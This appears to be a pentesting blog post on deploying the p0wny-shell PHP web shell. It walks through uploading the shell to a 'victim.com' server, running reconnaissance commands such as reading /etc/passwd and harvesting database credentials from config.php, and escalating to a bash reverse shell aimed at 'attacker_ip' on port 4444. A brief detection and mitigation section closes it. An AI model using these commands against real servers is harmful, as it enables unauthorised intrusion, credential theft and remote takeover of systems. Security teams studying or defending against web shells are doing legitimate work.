p0wny-shell: full control with a simple PHP web shell
🔓 What is p0wny-shell?
p0wny-shell is a PHP web shell developed by flozz that allows executing system commands directly from a browser. Unlike more complex shells, it stands out for being extremely lightweight (just one file) and offering an interactive interface very similar to a real terminal, even in limited environments.
It’s ideal for scenarios where you’ve achieved remote command execution (RCE) but lack an interactive TTY shell, such as:
- Uploading malicious files through poorly filtered forms
- RCE via parameter injection
- Remote File Inclusion (RFI)
⚙️ Key Features
- Browser-based shell (simple and interactive interface)
- Supports
cd,clear, path autocompletion, and more - No external dependencies required
- Extremely easy to upload and execute
🚀 How to use p0wny-shell step-by-step
1. Upload to the server
If you’ve gained RCE or file upload capability (e.g., via a vulnerable form), simply upload the p0wny.php file:
1
curl -F "file=@p0wny.php" http://victim.com/upload.php
Or, if you already have RCE:
1
file_put_contents("p0wny.php", file_get_contents("https://raw.githubusercontent.com/flozz/p0wny-shell/master/shell.php"));
2. Access via browser
Open your browser at http://victim.com/p0wny.php and you’ll see a shell interface very similar to bash:
1
2
3
4
> whoami
www-data
> uname -a
Linux ubuntu 5.15.0-101-generic ...

💻 Real-world usage example
Below is a screenshot showing basic usage of p0wny-shell in action, including directory navigation and file creation:
3. Useful commands
1
2
3
4
5
6
7
8
9
10
11
whoami # Check current user
id # UID, GID and group info
pwd # Current directory
uname -a # System and kernel info
cat /etc/passwd # User accounts
ps aux # Running processes
netstat -tunlp # Listening ports and connections
find / -perm -4000 # Look for SUID binaries (privilege escalation)
ls -la # List files (including hidden)
cd /var/www/html # Navigate to web directory
cat config.php # Extract database credentials or secrets
🧠 Tip: p0wny-shell emulates
cdandclearinternally, since PHP doesn’t maintain context between executions.
🪝 From web shell to reverse shell
To get a more interactive shell:
- On your machine:
1
nc -lvnp 4444
- From p0wny-shell:
1
bash -c "bash -i >& /dev/tcp/attacker_ip/4444 0>&1"
You can also use
python,perl, orphpfor the reverse shell if available.
Then upgrade it:
1
2
3
4
script /dev/null -c bash
ctrl+z
stty raw -echo; fg
reset
🛡️ Detection and Protection
🔍 Detection
- Check for suspicious files (
find /var/www -name '*.php' -exec grep shell {} \;) - Inspect HTTP logs for executed commands (
access.log) - Look for anomalies (outgoing traffic from webserver, connections to high ports)
🛡️ Mitigation
- Strict filtering of uploaded files
- Disable dangerous functions in
php.ini:
1
disable_functions = exec,passthru,shell_exec,system,proc_open,popen
- Use a WAF or set ModSecurity rules
- Periodic scanning with tools like
LMD,Chkrootkit,ClamAV
📚 Additional Resources
- Official repository
- More web shells
- GTFOBins for privilege escalation once inside
🧠 Conclusion
p0wny-shell is a tool that’s as simple as it is powerful. In real pentesting contexts, it can be the difference between limited code execution and full system control. For defenders, it’s a stark reminder of why every entry point—no matter how trivial—must be locked down.
Did you find this article useful? Feel free to share it or follow me on LinkedIn for more content on real-world hacking and cybersecurity.